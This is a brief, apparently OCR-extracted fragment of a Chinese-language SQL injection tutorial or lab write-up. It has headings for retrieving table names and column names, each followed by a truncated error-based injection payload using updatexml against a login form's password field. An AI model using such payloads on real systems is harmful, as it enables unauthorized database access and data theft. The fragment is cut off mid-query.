
2.3. 获取表名⚡
uname=admin&passwd=1' and updatexml(1,concat(1,(select g
2.4. 获取字段⚡
uname=admin&passwd=1' and updatexml(1,concat(1,(select g